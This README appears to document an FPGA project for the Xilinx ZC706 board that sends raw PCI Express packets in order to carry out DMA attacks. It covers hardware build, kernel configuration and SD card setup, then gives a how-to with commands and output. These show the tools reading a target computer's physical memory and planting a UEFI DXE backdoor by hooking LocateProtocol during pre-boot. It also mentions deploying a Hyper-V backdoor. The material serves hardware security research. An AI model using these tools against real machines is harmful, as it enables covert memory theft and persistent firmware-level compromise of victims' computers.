Xilinx Zynq DMA attack tools
General Information
Building the Project
Configuring Linux Kernel
Preparing Bootable SD Card
DMA Attacks How-to
General Information

This design allows to send and receive raw TLP packets of PCI Express bus form the application code running on Xilinx Zynq processing system. It can be used for prototyping, studying of PCI Express transaction and application layers, performing DMA attacks and other purposes.
The project is compatible with my previously released Python tools available at PCI Express DIY hacking toolkit project page.

The project is designed to run on Xilinx ZC706 evaluation kit but with minor changes it can be ported to PicoZed with FMC carrier card, cheap development boards from AliExpress and other boards with Zynq-7000 series SoC.
As applied use case this design is convenient to perform pre-boot DMA attacks in general or to deploy my Hyper-V backdoor or Boot Backdoor, they are parts of PCI Express DIY hacking toolkit project.
Programmable logic part of this design is using PCI Express Hard IP and two AXI DMA cores: axi_dma_0 for copying TLP streams into the RAM and axi_dma_1 to access PCI Express endpoint configuration space with python/pcie_cfg.py utility. To work with AXI DMA cores on processing system side there's two options:
-
Python tools that are using Linux Userspace I/O framework, for more information see
python/linux_uio.pyandpython/linux_axi_dma.pyfiles. -
Loadable kernel module
zc_dma_mem.kothat works with transaction layer of PCI Express and provides an access to the target system physical memory using character device based API, for more information seekernel/zc_dma_mem/zc_dma_mem.cfile.
The overall system diagram is the following:
The project consists from the following files:
-
zc_pcie_dma.tcl− Template to generate Vivado project for Zynq-7000 programmable logic bitstream. -
hdl/− Verilog sources and constraints. -
ip/− Configuration files for IP cores. -
zc_pcie_dma.bit,zc_pcie_dma.bin− Ready to use bitstream binaries. -
devicetree− Files required to generate device tree for Linux kernel running on processing system. -
devicetree.dtb− Ready to use device tree binary. -
uEnv.txt− uBoot bootloader configuration file used to load bitstream and boot Linux kernel. -
kernel/zc_dma_mem/− Source code ofzc_dma_mem.koloadable kernel module.
For more information about configuration and usage of Xilinx ZC706 evaluation kit check its user guide.
Building the Project
To build FPGA bitstream and device tree you have to perform the following steps:
-
Run
make projectto create Vivado project fromzc_pcie_dma.tcltemplate. -
Open
zc_pcie_dma/zc_pcie_dma.xprin Vivado, run synthesis, implementation, generate the bitstream and export hardware design into thezc_pcie_dma.xsafile. -
Run
make binand edituEnv.txtwith U-Boot configuration to set correct size ofzc_pcie_dma.bitfile at the end offpga loadbcommand. -
Run
git submodule init && git submodule update, cd into thedevicetree/my_dtg/device-tree-xlnxand rungit checkout xilinx-v2020.1. -
Run
make dts_gento generate device tree source code. -
Open
devicetree/my_dts/pl.dtsiand replacecompatible = "xlnx,axi-dma-7.1", "xlnx,axi-dma-1.00.a"andcompatible = "xlnx,axi-gpio-2.0", "xlnx,xps-gpio-1.00.a"strings withcompatible = "generic-uio"foraxi_dma_0,axi_dma_1andaxi_gpio_0instances. -
Run
make dts_buildto generate device tree binary. -
Copy
uEnv.txt,devicetree.dtbandzc_pcie_dma.bitfiles to the boot partition (will be described below).
For more information on building the device tree see Xilinx wiki:
Configuring Linux Kernel
When Python tools for performing DMA attacks are configured to use Linux UIO framework − they will need high 32 megabytes of RAM to communicate with AXI DMA engines running on programmable logic. For this reason, you need to tell the Linux kernel to don't touch those reserved 32 megabytes of RAM by passing mem command line option. For example, ZC706 board has 1 gigabyte of RAM, so you need to put mem=992M string into your uEnv.txt. Reserved memory address and size is also located in the devicetree/scratch_mem.dtsi file used to generate device tree, if your board has different amount of RAM you have to edit reg = <0x3e000000 0x2000000> string before building the device tree.
Linux kernel needs to be compiled with CONFIG_GPIO_XILINX and CONFIG_UIO options enabled. Also, you need to pass uio_pdrv_genirq.of_id=generic-uio command line option to the kernel in order to make the UIO framework usable.
Example of uEnv.txt file with typical U-Boot configuration:
bootargs=console=ttyPS0,115200 root=/dev/mmcblk0p2 rw earlyprintk rootfstype=ext4 rootwait devtmpfs.mount=0 mem=992M uio_pdrv_genirq.of_id=generic-uio
load_fpga=fatload mmc 0 0x4000000 zc_pcie_dma.bit && fpga loadb 0 0x4000000 13321511
load_image=fatload mmc 0 ${kernel_load_address} ${kernel_image} && fatload mmc 0 ${devicetree_load_address} devicetree.dtb
uenvcmd=echo Copying Linux from SD to RAM... && mmcinfo && run load_fpga && run load_image && bootm ${kernel_load_address} - ${devicetree_load_address}
When Python tools are configured to use loadable kernel module instead of Linux UIO framework reserved memory is not required, zc_dma_mem.ko will allocate physical memory range for AXI DMA engines by calling dma_alloc_coherent() kernel function.
Preparing Bootable SD Card
For production use of your Zynq based project it's more preferable to run Linux system with read only root partition, you can build one using Yocto (official way by Xilinx docs) or Buildroot (more user friendly and simple). But for research and development purposes it's way more convenient to have a regular Ubuntu Linux system running on your Zynq, so, we are going to use Buildroot only for cross compiling of Linux kernel and uBoot bootloader and then install a regular Ubuntu 20.04 on SD card.
Download and unpack most recent Buildroot version:
$ wget https://buildroot.org/downloads/buildroot-2021.02.tar.gz
$ tar -xpvf buildroot-2021.02.tar.gz
$ cd ~/buildroot-2021.02
Initialize build environment using standard profile for ZC706 development board:
$ make zynq_zc706_defconfig
$ echo “BR2_PACKAGE_ZC_DMA_MEM=y” >> .config
Configure Linux kernel, make sure that CONFIG_GPIO_XILINX and CONFIG_UIO options required for this project are enabled:
$ make linux-menuconfig
Compile kernel, bootloder and zc_dma_mem.ko kernel module:
$ make BR2_EXTERNAL="path/to/zc_pcie_dma/kernel/zc_dma_mem" all
After completing this step you will have the following files required for our system:
output/images/boot.bin− First stage bootloader.output/images/u-boot.img− Secondary bootloader (uBoot) used to load FPGA bitstream and Linux kernel.output/images/uImage− Linux kernel image.output/target/lib/modules− Loadable kernel modules along withzc_dma_mem.ko.
To prepare root file system with Ubuntu 20.04 we will use debootstrap and QEMU userspace emulation:
$ sudo apt install qemu-user-static qemu-user-binfmt
Check if userspace emulation of ARM binaries is properly configured:
$ cat /proc/sys/fs/binfmt_misc/qemu-arm
enabled
interpreter /usr/bin/qemu-arm-static
flags: OC
offset 0
magic 7f454c4601010100000000000000000002002800
mask ffffffffffffff00fffffffffffffffffeffffff
Fetch Ubuntu 20.04 root file system with debootstrap:
$ sudo apt install debootstrap
$ sudo debootstrap --arch armhf --verbose --foreign focal ~/debootstrap_focal_armhf
Prepare chroot environment to run second stage of debootstrap:
$ sudo cp /usr/bin/qemu-arm-static debootstrap_focal_armhf/usr/bin
$ sudo chroot debootstrap_focal_armhf /bin/bash
Run second stage:
$ /debootstrap/debootstrap --second-stage
Now your Ubuntu system for Zynq is almost ready, let's do some basic configuration.
Create /etc/fstab:
$ cat /etc/fstab
/dev/mmcblk0p1 /boot vfat umask=0077 0 1
/dev/mmcblk0p2 / ext4 relatime,errors=remount-ro 0 1
Configure hostname:
$ cat /etc/hostname
zc706
$ cat /etc/hosts
127.0.0.1    localhost zc706
::1          localhost ip6-localhost ip6-loopback
ff02::1        ip6-allnodes
ff02::2        ip6-allrouters
Set root password:
$ passwd
Create new non-root user and add it into the sudo group:
$ adduser user sudo
Add some packages sources:
$ cat /etc/apt/sources.list
deb http://ports.ubuntu.com/ubuntu-ports focal main
Configure LAN network:
$ cat /etc/netplan/01-netcfg.yaml
network:
  version: 2
  renderer: networkd
  ethernets:
    eth0:
      dhcp4: no
      addresses:
        - 192.168.2.248/24
      gateway4: 192.168.2.1
      nameservers:
        addresses: [8.8.8.8, 1.1.1.1]
Quit from chroot environment:
$ exit
Now we can copy our Ubuntu system to SD card. Erase SD card contents:
$ dd if=/dev/zero of=/dev/sdc bs=1024
Run fdisk and create two partitions, 256 Megabytes will be used for boot partition and remaining SD card space for root file system:
$ sudo fdisk /dev/sdc

Command (m for help): p
Disk /dev/sdc: 14.9 GiB, 15931539456 bytes, 31116288 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xca00789a

Command (m for help): n
Partition type
   p   primary (0 primary, 0 extended, 4 free)
   e   extended (container for logical partitions)
Select (default p): p
Partition number (1-4, default 1): 1
First sector (2048-31116287, default 2048): 2048
Last sector, +sectors or +size{K,M,G,T,P} (2048-31116287, default 31116287): +256M

Created a new partition 1 of type 'Linux' and of size 256 MiB.

Command (m for help): t
Selected partition 1
Hex code (type L to list all codes): c
Changed type of partition 'Linux' to 'W95 FAT32 (LBA)'

Command (m for help): n
Partition type
   p   primary (1 primary, 0 extended, 3 free)
   e   extended (container for logical partitions)
Select (default p): p
Partition number (2-4, default 2): 2
First sector (526336-31116287, default 526336): 526336
Last sector, +sectors or +size{K,M,G,T,P} (526336-31116287, default 31116287): 31116287

Created a new partition 2 of type 'Linux' and of size 14.6 GiB.

Command (m for help): w
The partition table has been altered.
Calling ioctl() to re-read partition table.
Syncing disks.
Create FAT32 file system for boot partition:
$ sudo mkfs.vfat -F 32 -n BOOT /dev/sdc1
Create ext4 file system for root partition:
$ sudo mkfs.ext4 /dev/sdc2
Mount boot partition as /mnt/tmp and copy needed files:
$ sudo mkdir /mnt/tmp
$ sudo mount /dev/sdc1 /mnt/tmp
$ sudo cp ~/buildroot-2021.02/output/images/boot.bin /mnt/tmp
$ sudo cp ~/buildroot-2021.02/output/images/u-boot.img /mnt/tmp
$ sudo cp ~/buildroot-2021.02/output/images/uImage /mnt/tmp
$ sudo cp ~/zc_pcie_dma/uEnv.txt /mnt/tmp
$ sudo cp ~/zc_pcie_dma/devicetree.dtb /mnt/tmp
$ sudo cp ~/zc_pcie_dma/zc_pcie_dma.bit /mnt/tmp
$ sudo umount /mnt/tmp
Mount root partition as /mnt/tmp, copy root file system contents and kernel modules:
$ sudo mount /dev/sdc2 /mnt/tmp
$ sudo cp -a ~/debootstrap_focal_armhf/. /mnt/tmp
$ sudo cp -a ~/buildroot-2021.02/output/target/lib/modules /mnt/tmp/lib
$ sudo umount /mnt/tmp
Eject SD card:
$ sudo eject /dev/sdc
Now you can connect USB cable to the serial console of ZC706, insert prepared SD card and turn the board on:
$ sudo pip install pyserial
$ sudo miniterm.py --eol LF --raw /dev/ttyUSB0 115200
After the Linux is successfully booted you can log into the system with previously created user and try to load zc_dma_mem.ko kernel module:
$ sudo modprobe zc_dma_mem
Here you can see some demo:

And final step, install Python 2.7:
$ sudo apt install software-properties-common
$ sudo add-apt-repository universe
$ sudo apt install python2
Now, when system is ready, you can perform some DMA attacks.
DMA Attacks How-to
ZC706 board must be connected to PCIe (or mPCIe, or M.2) slot of the target system before you will power on everything. After the target system was booted you can see the following PCI Express device connected:
$ lspci -s 01:00.0 -vv
01:00.0 Ethernet controller: Xilinx Corporation Device 1337
  Subsystem: Xilinx Corporation Device 0007
  Control: I/O- Mem- BusMaster- SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-
  Status: Cap+ 66MHz- UDF- FastB2B- ParErr- DEVSEL=fast >TAbort- <TAbort- <MAbort- >SERR- <PERR- INTx-
  Interrupt: pin A routed to IRQ 255
  Region 0: Memory at 91600000 (32-bit, non-prefetchable) [disabled] [size=2K]
  Capabilities: [40] Power Management version 3
    Flags: PMEClk- DSI- D1- D2- AuxCurrent=0mA PME(D0+,D1+,D2+,D3hot+,D3cold-)
    Status: D0 NoSoftRst+ PME-Enable- DSel=0 DScale=0 PME-
  Capabilities: [48] MSI: Enable- Count=1/1 Maskable- 64bit+
    Address: 0000000000000000  Data: 0000
  Capabilities: [60] Express (v2) Endpoint, MSI 00
    DevCap: MaxPayload 1024 bytes, PhantFunc 0, Latency L0s <64ns, L1 unlimited
      ExtTag- AttnBtn- AttnInd- PwrInd- RBE+ FLReset- SlotPowerLimit 10.000W
    DevCtl: Report errors: Correctable- Non-Fatal- Fatal- Unsupported-
      RlxdOrd+ ExtTag- PhantFunc- AuxPwr- NoSnoop+
      MaxPayload 256 bytes, MaxReadReq 512 bytes
    DevSta: CorrErr+ UncorrErr- FatalErr- UnsuppReq- AuxPwr- TransPend-
    LnkCap: Port #0, Speed 2.5GT/s, Width x1, ASPM L0s, Exit Latency L0s unlimited
      ClockPM- Surprise- LLActRep- BwNot- ASPMOptComp-
    LnkCtl: ASPM Disabled; RCB 64 bytes Disabled- CommClk+
      ExtSynch- ClockPM- AutWidDis- BWInt- AutBWInt-
    LnkSta: Speed 2.5GT/s, Width x1, TrErr- Train- SlotClk+ DLActive- BWMgmt- ABWMgmt-
    DevCap2: Completion Timeout: Range B, TimeoutDis-, LTR-, OBFF Not Supported
       AtomicOpsCap: 32bit- 64bit- 128bitCAS-
    DevCtl2: Completion Timeout: 50us to 50ms, TimeoutDis-, LTR-, OBFF Disabled
       AtomicOpsCtl: ReqEn-
    LnkCtl2: Target Link Speed: 2.5GT/s, EnterCompliance- SpeedDis-
       Transmit Margin: Normal Operating Range, EnterModifiedCompliance- ComplianceSOS-
       Compliance De-emphasis: -6dB
    LnkSta2: Current De-emphasis Level: -3.5dB, EqualizationComplete-, EqualizationPhase1-
       EqualizationPhase2-, EqualizationPhase3-, LinkEqualizationRequest-
  Capabilities: [100 v1] Device Serial Number 00-00-00-01-01-00-0a-35

PCI Express device as it can be seen on Windows:
Now you have to checkout Python tools from PCI Express DIY hacking toolkit project and copy them to your Ubuntu system running on ZC706.
As it was said previously, Python tools can interact with programmable logic using Linux UIO framework or, which is more preferable, loadable kernel module. To configure the tools you need to edit python/pcie_lib_config.py and set device_type variable to one of the following values:
-
DEVICE_TYPE_UIO− No kernel module is used, all interaction with AXI DMA cores are implemented in the Python code with the help of Linux UIO framework. This option is not recommended because of low speed and potential cache coherence issues. -
DEVICE_TYPE_DRIVER− Use loadable kernel module to interact with AXI DMA cores for sending and receiving raw TLP packets of PCI-E bus, Python code is used to generate and handle the packets. This option is useful for experiments and prototyping when you might need to have a full control over the TLP packets contents. -
DEVICE_TYPE_DRIVER_DIRECT− Offloads whole TLP packets processing logic to the loadable kernel module while using memory read and write operations from the Python code. This option is best for performance.
Loadable kernel module zc_dma_mem.ko creates two separate character devices:
/dev/zc_dma_mem_0− For direct access to the target system physical memory./dev/zc_dma_mem_1− For sending and receiving raw TLP packets of PCI Express bus.
For direct access to the target system physical memory you can interact with zc_dma_mem.ko using dd utility. Here's an example of reading 256 bytes of memory starting from 0x10000 address:
$ dd if=/dev/zc_dma_mem_0 skip=65536 bs=256 count=1 | hexdump -Cv
1+0 records in
1+0 records out
00000000  59 14 58 04 48 04 49 05  58 04 49 04 49 05 59 15  |Y.X.H.I.X.I.I.Y.|
00000010  49 04 59 05 59 15 58 14  59 05 59 14 58 14 48 04  |I.Y.Y.X.Y.Y.X.H.|
00000020  78 28 79 28 78 38 69 38  79 38 69 38 78 38 68 39  |x(y(x8i8y8i8x8h9|
00000030  68 38 68 39 78 38 78 29  78 39 78 29 78 38 79 28  |h8h9x8x)x9x)x8y(|
00000040  0e f3 0f f3 1e e3 0e f3  0f e3 1f e3 0e e2 0f e3  |................|
00000050  1e e3 1e e2 0e f3 1e e3  0e e2 0e f2 0f e3 0e e2  |................|
00000060  c3 a3 c3 a3 d2 b2 d2 b2  c3 a3 c3 a3 d2 b2 d2 b2  |................|
00000070  c3 a3 c3 a3 d2 b2 d2 b2  c3 a3 c3 a3 d2 b2 d2 b2  |................|
00000080  3b b7 d4 59 2b b6 c5 48  2b a7 d5 49 2b b6 c4 58  |;..Y+..H+..I+..X|
00000090  2a a6 c4 49 2b b6 d5 58  3a b6 d4 48 2b b6 c5 59  |*..I+..X:..H+..Y|
000000a0  5a 69 b4 87 4a 69 b5 96  5a 78 b4 96 5a 79 a5 86  |Zi..Ji..Zx..Zy..|
000000b0  5b 68 b5 86 5b 78 a4 87  4a 68 a4 86 4b 68 b4 97  |[h..[x..Jh..Kh..|
000000c0  87 f1 86 f0 96 e0 86 f0  86 f0 96 e0 97 e1 96 e0  |................|
000000d0  96 e0 97 e1 87 f1 97 e1  97 e1 87 f1 86 f0 87 f1  |................|
000000e0  64 9b 75 9b 75 9a 65 9a  64 8a 74 8b 74 9b 74 9a  |d.u.u.e.d.t.t.t.|
000000f0  65 9a 65 8b 64 8b 64 9b  74 9a 75 8a 65 8a 64 8a  |e.e.d.d.t.u.e.d.|
00000100
256 bytes copied, 0.000632154 s, 405 kB/s
Loadable kernel module zc_dma_mem.ko also has an optional parameter max_tlp_len which allows to specify maximum payload length (in 4 byte words) of PCI-E bus transaction layer packets. Default vale is set to 32, while alowed values is in between 1 and 250. You can specify max_tlp_len while loading the kernel module:
# insmod zc_dma_mem.ko max_tlp_len=128
... or by using appropriate pseudo-file of sysfs:
# echo 128 > /sys/module/zc_dma_mem/parameters/max_tlp_len
# cat /sys/module/zc_dma_mem/parameters/max_tlp_len
128
To view PCI Express endpoint configuration space you can use python/pcie_cfg.py utility:
$ sudo ./pcie_cfg.py
[+] PCI-E link with target is up
[+] Device address is 01:00.0

           VENDOR_ID = 0x10ee
           DEVICE_ID = 0x1337
             COMMAND = 0x0
              STATUS = 0x10
            REVISION = 0x0
          CLASS_PROG = 0x0
        CLASS_DEVICE = 0x200
     CACHE_LINE_SIZE = 0x0
       LATENCY_TIMER = 0x0
         HEADER_TYPE = 0x0
                BIST = 0x0
      BASE_ADDRESS_0 = 0x91500000
      BASE_ADDRESS_1 = 0x0
      BASE_ADDRESS_2 = 0x0
      BASE_ADDRESS_3 = 0x0
      BASE_ADDRESS_4 = 0x0
      BASE_ADDRESS_5 = 0x0
         CARDBUS_CIS = 0x0
 SUBSYSTEM_VENDOR_ID = 0x10ee
        SUBSYSTEM_ID = 0x7
         ROM_ADDRESS = 0x0
      INTERRUPT_LINE = 0xff
       INTERRUPT_PIN = 0x1
             MIN_GNT = 0x0
             MAX_LAT = 0x0
To read target computer physical memory you also can use python/pcie_mem.py utility:
$ sudo DEBUG_TLP=1 ./pcie_mem.py 0 0x20
[+] PCI-E link with target is up
[+] Device address is 01:00.0
TLP TX: size = 0x04, source = 01:00.0, type = MRd64
        tag = 0x05, bytes = 0x24, addr = 0x00000000

        0x20000009 0x010005ff 0x00000000 0x00000000

TLP RX: size = 0x0c, source = 00:00.0, type = CplD
        tag = 0x05, bytes = 36, req = 01:00.0, comp = 00:00.0

        0x4a000009 0x00000024 0x01000500
        0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000

00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
To perform pre-boot DMA attack and inject arbitrary UEFI DXE driver into the victim machine boot sequence you can use python/uefi_backdoor_simple.py program with test payload as UEFI DXE driver located in python/payloads/DmaBackdoorSimple. You need to turn off the target system, run python/uefi_backdoor_simple.py, then turn on the target system and wait for loading of the payload:
$ sudo ./uefi_backdoor_simple.py -p payloads/DmaBackdoorSimple/DmaBackdoorSimple_X64.efi
[+] Reading DXE phase payload from payloads/DmaBackdoorSimple/DmaBackdoorSimple_X64.efi
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Looking for DXE driver PE image...
[+] PE image is at 0x7a440000
[+] PE image is at 0x79fc0000
[+] EFI_SYSTEM_TABLE is at 0x7a03b018
[+] EFI_BOOT_SERVICES is at 0x7a38ca30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3957b4
Backdoor image size is 0x1520
Backdoor entry RVA is 0x5cc
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3957b4 -> 0x000c05cc
3.233141 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed
[+] DONE
For more information about pre-boot DMA attacks check out PCI Express DIY hacking toolkit project documentation.